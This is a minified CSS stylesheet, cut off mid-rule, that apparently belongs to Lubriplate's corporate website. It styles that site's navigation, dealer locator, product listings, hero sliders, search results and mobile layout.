@media(max-width:767.98px){.hidden-xs{display:none !important}}.test{border:1px solid red}.product-sizes.consumers .industrial{display:none !important}.goog-te-gadget-simple{background-color:transparent !important;border:0 !important}.goog-te-gadget-simple span{color:#fff}.goog-te-gadget-simple span:nth-of-type(2){border:0 !important}.goog-te-gadget-simple span:nth-of-type(3){color:#2fc2ef !important}.goog-te-gadget-simple img{display:none}.goog-te-menu-frame{box-shadow:none !important;border:none !important;-webkit-box-shadow:none !important}table a{overflow-wrap:break-word}.datetime-ui-time-input tr:nth-of-type(1) td{display:block}.form-group.AlignRight.action-buttons button{display:block;width:200px;margin:10px 0}.datetime-ui-time-input tr:nth-of-type(1) td.colon{display:none !important}.datetime-ui-widget-content .datetime-ui-icon{display:inline-block !important}.datetime-ui-datepicker select.datetime-ui-datepicker-month,.datetime-ui-datepicker select.datetime-ui-datepicker-year{display:inline-block !important}#field_UserAvatarID .btn.btn-default{margin-top:20px}.btn{display:inline-block;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;white-space:nowrap}.btn-primary{background-color:#2fc2ef;border-radius:20px;border:0}.btn-primary:hover{background-color:#2fc2ef}.btn-search{width:125px;vertical-align:top;padding:10px 0;background-color:#2fc2ef;color:#fff;text-transform:uppercase;border-top-right-radius:20px;border-bottom-right-radius:20px;border-top-left-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:768px){.btn-search{display:block;border-radius:20px;margin:0 auto;width:90%;margin-top:20px}}.btn-default{background-color:#2fc2ef;border-radius:50px;padding:10px 40px;color:#fff}.btn-white{background-color:#fff;width:230px;color:#000;font-weight:700;padding:10px 12px;border-radius:20px}.btn-white-border{background-color:transparent;width:250px;color:#fff;padding:10px 12px;border-radius:30px;border:1px solid #fff}.btn-white-border:hover{background-color:#fff;color:#000 !important}.btn-light-blue{background-color:#e3f6fd}.btn-load-more{display:inline-block;color:#fff !important;background-color:#2fc2ef;border-radius:20px;border:0;padding:.5em 1.5em;margin:.1em 0 .4em;text-transform:uppercase;color:#fff;border:1px solid transparent}#btn-product-search-more{display:inline-block;color:#fff !important;background-color:#009efa;border-radius:20px;border:0;padding:.5em 1.5em;margin:.1em 0 .4em;text-transform:uppercase;color:#fff;border:1px solid transparent}.cat-detail-btn a{text-transform:uppercase;font-weight:700;color:#2fc2ef}.cat-detail-btn a:hover{text-decoration:none}.cat-detail-btn a:nth-of-type(1){margin-right:20px}.cat-active{border-bottom:3px solid #2fc2ef !important}.resource-item{display:none}.st-last{visibility:block}.SearchResults .CurrentPage{display:none}.SearchResults .NextGroup{display:none}*{margin:0;padding:0}body{font-family:'Roboto',sans-serif;max-width:1248px;margin:0 auto}.barlow{font-family:'Barlow Semi Condensed',sans-serif}.roboto{font-family:'Roboto',sans-serif}dl,ol,ul{margin-bottom:0;padding:0}iframe{max-width:100%}img{max-width:100%}.wrap{max-width:1170px;width:96%;margin:0 auto}.PagerControl{display:none}.show-mobile{display:none}@media only screen and (max-width:768px){.show-mobile{display:block}}@media only screen and (max-width:768px){.show-desktop{display:none}}ul li{list-style-type:none}.wrap:before,.wrap:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:" ";margin-bottom:-4px}.wrap:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both}section{clear:both}nav.detail-tabs{position:relative !important;top:0;left:auto !important;padding:0 !important}.sharethis-wrapper{float:right}@media only screen and (max-width:768px){.sharethis-wrapper .sharethis-inline-share-buttons{display:none !important;visibility:hidden !important}}.st-btn{display:inline-block !important}#st-1 .st-btn[data-network='sharethis'],#st-1 .st-btn[data-network='email']{background-color:#333 !important}.blue-border{display:inherit;border-top:3px solid #2fc2ef;width:115px;height:10px}.show-filters .fa{display:inline-block;margin-left:5px}@media only screen and (max-width:768px){.col-two-listing.filters .col.left{display:none}}.col{overflow-wrap:break-word}td{white-space:normal !important}.col-three{width:33%;float:left}@media only screen and (max-width:768px){.col-three{display:block;width:100%}}.col-three-nav{position:relative}.col-three-nav .col:first-of-type{width:475px;float:left;position:relative}.col-three-nav .col:nth-of-type(2){width:475px;float:left;position:relative}.col-three-nav .col:nth-of-type(3){width:100px;float:left;position:relative}.three-col-1-8-3{position:relative}.three-col-1-8-3 .col:nth-of-type(1){float:left;width:8.33%}.three-col-1-8-3 .col:nth-of-type(2){float:left;width:66.67%}.three-col-1-8-3 .col:nth-of-type(3){float:left;width:25%}@media only screen and (max-width:768px){.three-col-1-8-3 .col{float:none !important;width:96% !important;margin:0 auto}}.two-col-9-3{position:relative}@media only screen and (max-width:768px){.two-col-9-3 .col{float:none !important;width:96% !important;margin:0 auto;clear:both}}.two-col-9-3 .col:nth-of-type(1){float:left;width:75%}.two-col-9-3 .col:nth-of-type(2){float:left;width:25%}.two-col-2-10{position:relative}.two-col-2-10 .col:nth-of-type(1){float:left;width:16.67%}.two-col-2-10 .col:nth-of-type(2){float:left;width:83.33%}@media only screen and (max-width:768px){.two-col-2-10 .col{float:none !important;width:96% !important;margin:0 auto}}.two-col-9-3{position:relative}.two-col-9-3 .col:nth-of-type(1){float:left;width:75%}.two-col-9-3 .col:nth-of-type(2){float:left;width:25%}@media only screen and (max-width:768px){.two-col-9-3 .col{float:none !important;width:96% !important;margin:0 auto}}.nav-bottom{background-color:rgba(0,0,0,.5);position:relative}.nav-bottom .fa-search{cursor:pointer}.nav-bottom .searchBox{display:none;position:absolute;background-color:#fff;z-index:999999999;padding:15px;width:200px}.col-two .col{width:50%;float:left}@media only screen and (max-width:768px){.col-two .col{float:none;width:100%}}.col-two-left .col{float:left;padding:0}.col-two-left .col:first-child{width:33%}.col-two-left .col:last-child{width:66%}.col-two-76 .col:first-child{float:left;width:76.2%}.col-two-76 .col:last-child{float:left;width:23.8%}@media only screen and (max-width:768px){.col-two-76 .col{float:none;width:96% !important;margin:0 auto}}.col-two-30 .col{float:left}.col-two-30 .col:first-child{width:30%;padding-right:30px}.col-two-30 .col:last-child{width:70%;padding-left:30px}@media only screen and (max-width:768px){.col-two-30 .col{float:none;width:96% !important;margin:0 auto;padding-left:0 !important}}.col-two-80 .col{float:left}.col-two-80 .col:first-child{width:20%;padding-right:30px}.col-two-80 .col:last-child{width:80%;padding-left:30px}@media only screen and (max-width:768px){.col-two-80 .col{float:none;width:96% !important;margin:0 auto}}.where-to-buy{padding-bottom:50px}.where-to-buy-search{padding:40px 0}.where-to-buy-search h1{font-size:38px;line-height:36px;color:#333;font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;margin-bottom:30px}.where-to-buy-search p.enter-search{font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;font-size:24px;color:#333}.where-to-buy-search input[type=text]{width:350px;border-top-left-radius:20px;border-bottom-left-radius:20px;box-shadow:none;padding-left:25px;padding-right:30px;padding-top:12px;padding-bottom:8px;border:1px solid #dcdcdc}.where-to-buy-search input[type=text]:focus{box-shadow:0;outline:none}@media only screen and (max-width:1180px){.where-to-buy-search input[type=text]{float:left;float:none;width:auto;adding-left:0}}@media only screen and (max-width:768px){.where-to-buy-search input[type=text]{display:block;margin:0 auto;width:90%;border-radius:20px;margin-bottom:20px}}.where-to-buy-search #btnLocate{width:125px;vertical-align:top;padding:10px 0;border-top-right-radius:30px;border-bottom-right-radius:30px;border-top-left-radius:0;border-bottom-left-radius:0;background-color:#2fc2ef;color:#fff;margin-left:-5px}@media only screen and (max-width:1024px){.where-to-buy-search #btnLocate{width:100px;float:left;float:none}}@media only screen and (max-width:768px){.where-to-buy-search #btnLocate{display:block;margin:0 auto;width:90%;border-radius:20px}}.dealer-locations ul{display:block}.dealer-locations ul li{display:inline-block;vertical-align:top;margin:15px 0;padding:15px 0;border-bottom:1px solid #dcdcdc}.dealer-locations ul li:nth-of-type(1){border-top:1px solid #dcdcdc;margin-top:0}@media only screen and (max-width:768px){.dealer-locations ul li{margin:5px 0}}.dealer-locations ul li .dealer-count{display:inline-block;vertical-align:top;width:25px;border-radius:50%;background-color:#2fc2ef;color:#fff;margin:0 auto;text-align:center;padding-left:1px;margin-right:10px}@media only screen and (max-width:768px){.dealer-locations ul li .dealer-count{margin-bottom:20px;margin-top:0}}.dealer-locations ul li .location-info{display:inline-block;vertical-align:top;width:225px;margin-top:-5px}.dealer-locations ul li p{margin-bottom:0;font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;font-size:16px;color:#333}.dealer-locations ul li span.street{display:block}.dealer-locations ul li span.miles{display:block;margin-bottom:10px}.dealer-locations ul li span.phone{display:block}.dealer-locations ul li span.fax{display:block}.dealer-locations ul li a.dealer-site{color:#2fc2ef;word-wrap:break-word}@media only screen and (max-width:768px){.dealer-pag{margin:30px 0}}.dealer-pag #btnPrevious,.dealer-pag #btnNext{color:#2fc2ef;cursor:pointer;margin-right:15px}.dealer-pag #btnPrevious:hover,.dealer-pag #btnNext:hover{color:#6e6c6c}.dealer-pag .dealer-page{color:#6e6c6c;display:inline-block;margin-right:20px;font-weight:700}#map-canvas{max-width:700px;height:700px}#ProductSearchListing .desc ul li{list-style-type:disc;margin-left:16px}.product-search-filter label{text-transform:capitalize}.product-sizes .slick-list .selected{background-color:#3e3e3d !important}.product-sizes .slick-list .selected a{color:#2fc2ef !important}.global-products{padding:60px 0}.global-products h2{font-size:90px;line-height:94px;font-family:'Barlow Semi Condensed',sans-serif;font-weight:500;color:#000}@media only screen and (max-width:768px){.global-products h2{font-size:45px;line-height:48px}}.global-products span.blue-border{margin-top:5px;margin-bottom:15px}.global-products p.header-desc-text{font-size:32px;line-height:40px;font-family:'Barlow Semi Condensed',sans-serif;color:#000;margin-bottom:50px}.global-products .industrial-products-wrap{text-align:center}.global-products .industrial-products-wrap ul li{display:inline-block;vertical-align:top}@media only screen and (max-width:768px){.global-products .industrial-products-wrap ul li{display:block;margin:10px 0}}.global-products .industrial-products-wrap ul li .product-block{display:block;background-size:cover;background-repeat:no-repeat;height:370px;width:550px;margin:2px;text-align:center}.global-products .industrial-products-wrap ul li .product-block:hover{text-decoration:none}@media only screen and (max-width:768px){.global-products .industrial-products-wrap ul li .product-block{width:100%;margin:auto}}.global-products .industrial-products-wrap ul li .product-block h4{text-transform:uppercase;font-size:30px;line-height:32px;color:#fff;padding-top:130px}.global-products .industrial-products-wrap ul li .product-block p{font-size:16px;font-weight:700;color:#fff}.global-products .industrial-products-wrap li:nth-of-type(1) .product-block{background-image:url('/Lubriplate/media/Lubriplate/Global/global-products-industrial.png')}.global-products .industrial-products-wrap li:nth-of-type(2) .product-block{background-image:url('/Lubriplate/media/Lubriplate/Global/global-products-consumer.png')}.global-news{padding:70px 0;background-image:url('/Lubriplate/media/Lubriplate/Global/global-bkgd-blue.jpg')}.global-news .global-news-primary{max-width:90%}.global-news .global-news-primary h3{font-size:90px;line-height:94px;font-family:'Barlow Semi Condensed',sans-serif;font-weight:500;color:#fff}@media only screen and (max-width:768px){.global-news .global-news-primary h3{font-size:45px;line-height:48px}}.global-news .global-news-primary h4{font-family:'Barlow Semi Condensed',sans-serif;font-size:44px;line-height:48px;color:#fff}@media only screen and (max-width:768px){.global-news .global-news-primary h4{font-size:22px;line-height:24px}}.global-news .global-news-primary p{font-size:16px;padding-right:20px;font-family:'Roboto',sans-serif;color:#fff}.global-news .global-news-primary span{color:#fff;margin:20px 0}.global-news .global-news-primary a{color:#fff;margin-top:90px}.global-news .global-news-primary a:hover{text-decoration:none}.global-news .global-news-secondary h4{font-family:'Barlow Semi Condensed',sans-serif;font-size:44px;line-height:48px;color:#fff;margin-top:145px;margin-bottom:20px}.global-news .global-news-secondary p{font-size:16px;color:#fff;font-family:'Roboto',sans-serif}.global-news .global-news-secondary span{color:#fff}.global-news .global-news-secondary a{color:#fff}.global-news .global-news-secondary a:hover{text-decoration:none}.industrial-products-two-col{padding:45px 0 30px 0}.industrial-products-two-col h2{font-size:90px;line-height:95px;font-family:'Barlow Semi Condensed',sans-serif}.industrial-products-two-col p{font-size:44px;line-height:48px;font-family:'Barlow Semi Condensed',sans-serif}.industrial-products{background-image:url('/Lubriplate/media/Lubriplate/Industrial/industrial-products-bkgd.png');background-repeat:no-repeat;background-size:cover;background-position:100% 100%}.industrial-products ul{padding:70px 0;text-align:center}.industrial-products ul li{display:inline-block;vertical-align:top;margin:5px;text-align:left}@media only screen and (max-width:768px){.industrial-products ul li{display:block}}.industrial-products ul li a{display:block;height:250px;width:360px;padding:20px;font-size:35px;line-height:36px;font-family:'Barlow Semi Condensed',sans-serif;font-weight:500;background-color:rgba(255,255,255,.2);color:#fff}.industrial-products ul li a:hover{text-decoration:none}@media only screen and (max-width:768px){.industrial-products ul li a{width:98%;margin:3px;text-align:center}}.industrial-services{padding:45px 0 70px 0}.industrial-services h2{font-size:90px;line-height:94px;font-family:'Barlow Semi Condensed',sans-serif;font-weight:500}.industrial-services p.support-text{font-family:'Barlow Semi Condensed',sans-serif;font-size:34px;line-height:40px}.industrial-services span.contact{font-family:'Barlow Semi Condensed',sans-serif;font-size:24px}.industrial-services span.blue-border{margin:15px 0}.industrial-services p.comp-services{font-weight:700;font-size:22px;margin-top:115px}@media only screen and (max-width:768px){.industrial-services p.comp-services{margin-top:10px}}.industrial-services p.comp-services a{color:#2fc2ef}.industrial-services strong{font-size:24px;font-family:'Barlow Semi Condensed',sans-serif}.industrial-services ul li{margin:10px 0;font-weight:700}.industrial-services ul li a{color:#000;font-weight:700}.industrial-search{background:#3e3e3d;background:-moz-linear-gradient(top,#3e3e3d 0%,#1d1c1d 100%);background:-webkit-linear-gradient(top,#3e3e3d 0%,#1d1c1d 100%);background:linear-gradient(to bottom,#3e3e3d 0%,#1d1c1d 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3e3e3d',endColorstr='#1d1c1d',GradientType=0);padding:30px 0}.industrial-search .industrial-search-wrap{max-width:850px;margin:0 auto}.industrial-search .industrial-search-wrap input{background:#fff;width:670px;max-width:670px;border-top-left-radius:30px;border-bottom-left-radius:30px;box-shadow:none;padding-left:25px;padding-right:30px;padding-top:18px;padding-bottom:20px;border:1px solid #dcdcdc}.industrial-search .industrial-search-wrap .searchBox label{display:none}.industrial-search .industrial-search-wrap .searchBox input{display:inline-block}.industrial-search .industrial-search-wrap .searchBox .form-control{display:inline-block;margin-left:0}.industrial-search .industrial-search-wrap input[type="submit"]{background-color:#2fc2ef;border:0;color:#fff;margin-left:-.2em;padding:22px 0 19px;text-transform:uppercase;width:170px;padding:20px 0;border-top-right-radius:30px;border-bottom-right-radius:30px;border-top-left-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:768px){.industrial-search .industrial-search-wrap input[type="submit"]{border-top-left-radius:30px;border-bottom-left-radius:30px;margin-top:10px;margin-left:30px}}.industrial-search .industrial-search-wrap .btn-search{width:170px;padding:20px 0;border-top-right-radius:30px;border-bottom-right-radius:30px}@media only screen and (max-width:768px){.industrial-search .industrial-search-wrap .btn-search{border-top-left-radius:30px;border-bottom-left-radius:30px;margin-left:80px}}@media only screen and (max-width:768px){.industrial-search .industrial-search-wrap input{display:block;margin-left:33px;width:80%;border-radius:30px 30px}}.about-us .col:nth-of-type(1){padding-right:30px}.about-us .col:nth-of-type(2){padding-right:30px}.about-us h2{font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;font-size:44px;line-height:95px}.about-us p{font-family:'Roboto',sans-serif;font-weight:500;font-size:18px}.back-img{background-repeat:no-repeat !important;background-position:center bottom !important;padding:50px 0}.back-img:before{content:'';bacground:rgba(0,0,0,.8);top:0;left:0;width:100%;height:100%;opacity:.8}.back-img .wrap{padding-top:50px}.back-img .overlay{position:absolute;left:0;bottom:0;background:rgba(0,0,0,.6);color:#000;width:100%;height:100%}.back-img h2{font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;font-size:44px;color:#fff}.back-img p{font-size:18px;font-weight:500;color:#fff}.intro-col{padding-bottom:50px}.about-products{padding:100px 0}.about-products .col:nth-of-type(1){padding-right:30px}.about-products .col:nth-of-type(2){padding-right:30px}.about-products h2{font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;font-size:44px}.about-products p{font-family:'Roboto',sans-serif;font-weight:500;font-size:18px}.about-products ul{display:inline-block;width:48%;vertical-align:top}.about-products ul li{list-style-type:none;margin-bottom:20px;font-weight:500}.about-products ul li:first-of-type{font-size:24px;font-weight:700}.about-products ul li a{color:#000}.about-products ul li a:hover{color:#2fc2ef;text-decoration:none}.PagerWrapper .lastPage{font-size:20px}header{position:relative;z-index:12}header ul.home{display:inline-block}header ul.home li{list-style-type:none;display:inline-block}header ul.home li a:hover{color:#fff}header a{color:#fff}header .top{background:#000;height:48px;padding:.8em 0}header .top ul.home li a{font-family:'Roboto',sans-serif;font-size:14px;margin-right:25px}header .controls{float:right}header .controls ul li{display:inline-block}header .controls ul li a{display:block;margin-left:30px;font-family:'Roboto',sans-serif;font-size:14px}@media only screen and (max-width:930px){header .controls ul li a{font-size:12px}}@media only screen and (max-width:900px){header .controls ul li a{font-size:8px}}header .controls ul li a:hover{color:#fff;text-decoration:none}header .controls ul li a span{display:inline-block;padding-right:5px}header .controls ul li a .lang-sel{margin-right:5px}header .controls ul li a img{margin-right:3px}header .controls ul ul.lang-menu{display:none;position:absolute;background-color:#fff;padding:10px;top:48px}header .controls ul ul.lang-menu li{display:block}header .controls ul ul.lang-menu li a{font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;display:block;color:#000;margin-left:0}.nav-bottom .bottom{background:rgba(0,0,0,.84);height:87px;padding:1.68em 0}.nav-bottom .bottom div.logo{float:left}.nav-bottom .bottom nav{float:right}.nav-bottom .main-menu ul li{display:inline-block}.nav-bottom .main-menu ul li a{display:block}@media only screen and (max-width:900px){body .canvas{width:100%;height:100%;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .33s cubic-bezier(1,0,.61,.15);transition:-webkit-transform .33s cubic-bezier(1,0,.61,.15)}body .canvas .toggle-nav{display:block !important;top:15px;left:15px;position:absolute}body .canvas .toggle-nav img{width:60px;height:60px}body nav{width:100%;height:100%;position:absolute;top:0;left:-100%;padding:15px}body nav img{width:20px;height:20px}.show-nav .canvas{-webkit-transform:translateX(100%);transform:translateX(100%)}}.toggle-nav{display:none}section.global-nav{position:relative;z-index:2;background-color:rgba(0,0,0,.6);padding:30px 0;padding:15px 0}@media only screen and (max-width:1180px){section.global-nav{padding:15px 0}}section.global-nav .logo{display:inline-block;margin-right:75px;margin-right:98px;max-width:509px}section.global-nav .logo img{width:100%}@media only screen and (max-width:1180px){section.global-nav .logo{margin-right:5px}}section.global-nav nav{display:inline-block}section.global-nav nav ul li{display:inline-block}section.global-nav nav ul li a{font-family:'Roboto',sans-serif;display:block;color:#fff;font-size:16px;letter-spacing:1.5px;text-transform:uppercase;margin-right:15px}section.global-nav nav ul li a:hover{text-decoration:none}section.global-nav nav ul li a span{margin-right:5px}section.global-nav nav ul li a .fa-chevron-down{font-size:10px;vertical-align:middle}section.global-nav nav ul li a .fa-chevron-up{font-size:10px;vertical-align:middle}section.global-nav nav ul li ul.drop-menu{max-width:210px;padding:15px 20px;top:95px;box-shadow:0 3px 25px -6px #777}section.global-nav nav ul li ul.drop-menu li{display:block}section.global-nav nav ul li ul.drop-menu li a{display:block;color:#000;font-weight:700;font-family:'Barlow Semi Condensed',sans-serif;font-size:14px;padding:5px 0;letter-spacing:.1pt;text-transform:capitalize;margin-right:0}section.global-nav nav ul li ul.drop-menu li a:hover{color:#2fc2ef}section.global-nav nav ul li ul.drop-menu li a.all-products{border-bottom:1px solid #000;font-weight:700;margin-bottom:10px}section.global-nav nav ul .mega{padding:20px;width:60%;left:475px;top:95px;box-shadow:0 3px 25px -6px #777}section.global-nav nav ul .mega .mega-sub{display:inline-block;width:49%;margin:0 auto;vertical-align:top}section.global-nav nav ul .mega .mega-sub:nth-of-type(1){border-right:1px solid #dcdcdc}section.global-nav nav ul .mega .mega-sub:nth-of-type(2){padding-left:8px}section.global-nav nav ul .mega .mega-sub ul li{display:block;border-bottom:1px solid #dcdcdc;margin-right:20px}section.global-nav nav ul .mega .mega-sub ul li a{display:inline-block;color:#000;font-weight:700;font-family:'Barlow Semi Condensed',sans-serif;font-size:14px;padding:5px 0;letter-spacing:.1pt;text-transform:capitalize;margin-right:0}section.global-nav nav ul .mega .mega-sub ul li a:hover{color:#2fc2ef}section.global-nav nav ul .mega .mega-cat{font-weight:700;font-size:20px;margin-bottom:5px}.drop-menu{display:none;z-index:200;position:absolute;background:#fff}.drop-menu li{cursor:pointer}.drop-menu li a{text-transform:capitalize}.drop-menu li a:active,.drop-menu li a:hover,.drop-menu li a:focus,.drop-menu li a:visited{text-decoration:none}.active{display:block !important}.nav-account-icon{float:none !important;margin-right:5px !important}.slick-slide img{margin:0 auto}.slick-dots li.slick-active button:before,.slick-dots li button:before{color:#fff;font-size:15px;color:#2fc2ef}.prod-details-slider .slick-slide{height:400px !important}.prod-details-slider .slick-slide img{max-width:100%;height:100%}.prod-details-slider-nav .slick-slide{height:150px !important}.prod-details-slider-nav .slick-slide img{max-width:100%;height:100%;overflow:auto}.prod-details-slider-nav .slick-prev::before,.prod-details-slider-nav .slick-next::before{color:#333}@media only screen and (max-width:900px){.prod-details-slider-nav{display:none}}.top-bar-mobile{background-color:#000;padding:15px 10px;position:relative}.top-bar-mobile .mobile-menu-wrapper{text-align:center}.top-bar-mobile .mobile-menu-wrapper .mobile-search-icon{color:#fff;cursor:pointer}.top-bar-mobile .mobile-menu-wrapper a{display:inline-block;color:#fff}.top-bar-mobile .mobile-menu-wrapper .logo-mobile{display:inline-block;margin:0 35px;margin:0 15px;max-width:250px}@media screen and (max-width:365px){.top-bar-mobile .mobile-menu-wrapper .logo-mobile{margin:0 10px}}.search-mobile{display:none}.search-mobile input{border:none;display:block;width:100%;padding:8px 0 8px 15px}.mobile-nav{display:none}.mobile-nav .sites{background-color:transparent}.mobile-nav .sites a{background-color:#2a2c33;color:#fff;display:inline-block;width:49%;padding:8px 0;text-align:center}.mobile-nav .sites a:hover{text-decoration:none}.mobile-nav .sites a:last-of-type{float:right}.mobile-nav .mobile-menu{background-color:#fff;position:absolute;width:100%;z-index:99999}.mobile-nav .mobile-menu ul{border:none}.mobile-nav .mobile-menu ul li{border-bottom:1px solid #f1f1f1}.mobile-nav .mobile-menu ul li:first-of-type{border-top:1px solid #f1f1f1}.mobile-nav .mobile-menu ul li a{display:block;font-size:16px;font-weight:700;color:#000;padding:20px 0 20px 20px;text-transform:uppercase}.mobile-nav .mobile-menu ul li a:hover{text-decoration:none}.mobile-nav .mobile-menu ul li a .fa{font-size:12px;float:right;margin-right:25px}.mobile-nav .mobile-menu ul li ul.drop-menu{position:relative;border:none}.mobile-nav .mobile-menu ul li ul.drop-menu li{display:block}.mobile-nav .mobile-menu ul li ul.drop-menu li a{display:block;color:#000;text-transform:capitalize;font-weight:400}.mobile-nav .lang{background-color:#000;border-bottom:1px solid #fff}.mobile-nav .lang a{display:block;color:#fff !important;margin-left:20px;padding:20px 0}.mobile-nav .lang a:hover{text-decoration:none}.mobile-nav .lang ul.drop-menu{position:relative;border:none}.mobile-nav .lang ul.drop-menu li{display:block}.mobile-nav .lang ul.drop-menu li a{display:block;text-transform:capitalize;font-weight:400}.mobile-nav .lower-nav{background-color:#000}.mobile-nav .lower-nav ul{font-size:100%}.mobile-nav .lower-nav ul li{font-size:100%;border-bottom:0}.mobile-nav .lower-nav ul li a{font-size:14px;font-family:'Roboto',sans-serif;font-weight:700;color:#fff;text-transform:capitalize}.mobile-nav .lower-nav ul li a img{padding-right:5px}@media only screen and (max-width:768px){.goog-te-gadget-simple{display:block !important}}.fade-in{opacity:1;animation-name:fadeInOpacity;animation-iteration-count:1;animation-timing-function:ease-in;animation-duration:.3s}@keyframes fadeInOpacity{0%{opacity:0}100%{opacity:1}}.SearchDialog{max-width:1170px;margin:0 auto}.SearchDialog .search-dialog .form-horizontal{max-width:400px}.SearchResults{max-width:1170px;margin:0 auto}.SearchResults .search-result-item .result-title{display:block;font-size:1.8em;font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;margin-bottom:0;color:#000}@media only screen and (max-width:768px){.SearchResults .search-result-item .result-title{font-size:20px;margin-bottom:15px}}.SearchResults .search-result-item .result-title:hover{text-decoration:none}.SearchResults .search-result-item .search-result-url{font-family:'Roboto',sans-serif;font-weight:400;font-size:18px;line-height:26px;color:#000}.SearchResults .FirstPage{display:none}.SearchResults .LastPage{display:none}.search-results-heading{font-size:2.8em;font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;border-bottom:1px solid #f1f1f1;padding:15px 0;margin-bottom:30px}.NextPage,.PreviousPage{font-weight:700;font-size:20px;color:#2fc2ef;display:inline-block;margin-bottom:20px}.NextPage:hover,.PreviousPage:hover{color:#2fc2ef;text-decoration:none}.control-label{font-family:'Barlow Semi Condensed',sans-serif;font-size:30px}.modal-body{color:#000;padding:20px}.EditingFormErrorLabel{color:red}.form-table-label-cell{margin-bottom:0}.EditingFormLabel{margin-bottom:0}.form-table-value-cell{display:none}section.breadcrumbs{padding:.9em 0;background-color:#f1f1f1;border-bottom:1px solid #dcdcdc;font-family:'Barlow Semi Condensed',sans-serif;font-weight:500}section.breadcrumbs a{color:#2fc2ef}section.intro{margin:1.9em 0 2.2em}section.intro h1{font-family:'Barlow Semi Condensed',sans-serif;font-weight:700;font-size:2.14em;margin-bottom:.1em}section.intro p{font-size:1.42em}@media only screen and (max-width:768px){div.fold-column-sm{float:none;width:100% !important}}section.home-hero{position:relative;max-width:1248px;margin:0 auto}section.home-hero div.hero-slider{margin:0 auto;margin-top:-95px}@media only screen and (max-width:768px){section.home-hero div.hero-slider{margin-top:0}}section.home-hero div.hero-slider>div{position:relative;color:#fff}section.home-hero div.hero-slider>div .content{padding-top:175px}@media only screen and (max-width:1024px){section.home-hero div.hero-slider>div .content{padding:115px 0}}@media only screen and (max-width:768px){section.home-hero div.hero-slider>div .content{padding:60px 0}}section.home-hero div.hero-slider span.pre-text{font-size:22px;font-family:'Roboto',sans-serif;line-height:36px;text-transform:uppercase}@media only screen and (max-width:768px){section.home-hero div.hero-slider span.pre-text{font-size:16px;line-height:20px;display:inline-block}}section.home-hero div.hero-slider h1{font-size:110px;font-family:'Barlow Semi Condensed',sans-serif;line-height:110px;margin-bottom:50px}section.home-hero div.hero-slider h1 span.header-bottom{color:#2fc2ef}@media only screen and (max-width:1024px){section.home-hero div.hero-slider h1{font-size:50px;line-height:35px;margin-bottom:15px}}@media only screen and (max-width:768px){section.home-hero div.hero-slider h1{font-size:30px;line-height:30px;margin-bottom:15px}}section.home-hero div.hero-slider ul.slick-dots{bottom:35px;right:35px;width:auto}@media only screen and (max-width:768px){section.home-hero div.hero-slider ul.slick-dots{bottom:20px}}.hero-slide{height:650px}@media only screen and (max-width:768px){.hero-slide{height:auto}}.global-hero-text{color:#fff;font-family:'Barlow Semi Condensed',sans-serif;font-size:100px;line-height:100px}@media only screen and (max-width:1024px){.global-hero-text{font-size:80px;line-height:80px !important}}@media only screen and (max-width:768px){.global-hero-text{font-size:30px;line-height:30px !important}}.industrial-hero-text{color:#fff;font-family:'Barlow Semi Condensed',sans-serif;font-size:100px;line-height:100px}@media only screen and (max-width:768px){.industrial-hero-text{font-size:45px;line-height:48px}}section.home-products{margin:2.5em 0}section.home-products h2.home-products-header{font-family:'Barlow Semi Condensed',sans-serif;font-size:90px;font-weight:700;line-height:95px;color:#000}@media only screen and (max-width:768px){section.home-products h2.home-products-header{font-size:45px;line-height:48px}}section.home-products ul li:nth-of-type(2) img{margin-left:65px}@media only screen and (max-width:768px){section.home-products ul li:nth-of-type(2) img{margin-left:0}}section.home-products ul li{float:left;width:31.3%;margin:1px;list-style-type:none}@media only screen and (max-width:768px){section.home-products ul li{float:none;display:block;width:98%;margin:10px auto}}section.home-products ul li a{position:relative;display:block}section.home-products ul li a img.icon{position:absolute;top:5px;right:5px}@media only screen and (max-width:768px){section.home-products ul li a img:first-of-type{width:100%}}section.home-products ul li a span{font-family:'Barlow Semi Condensed',sans-serif;font-weight:500;font-size:45px;line-height:46px;display:block;position:absolute;top:140px;left:45px;right:35px;color:#fff;text-transform:uppercase;text-shadow:0 0 8px rgba(0,0,0,.8)}@media only screen and (max-width:768px){section.home-products ul li a span{font-size:32px;line-height:37px;top:100px}}section.home-products ul li a .home-arrow-right{position:absolute;bottom:105px;left:50px}@media only screen and (max-width:768px){section.home-products ul li a .home-arrow-right{position:relative;top:0;bottom:0;left:0;width:auto !important}}section.home-story{color:#fff;padding:80px 0}@media only screen and (max-width:768px){section.home-story{padding:30px 0;background-repeat:no-repeat !important;background-size:100% 100% !important;background-image:url("/Lubriplate/media/Lubriplate/About%20Us/our-story-mobile.jpg") !important;background-repeat:no-repeat}}section.home-story h2{font-size:90px;font-weight:700;line-height:95px}@media only screen and (max-width:768px){section.home-story h2{font-size:42px;line-height:44px}}section.home-story span.blue-border{margin:15px 0}section.home-story p.sub-head{font-family:'Barlow Semi Condensed',sans-serif;font-size:44px;line-height:48px}@media only screen and (max-width:768px){section.home-story 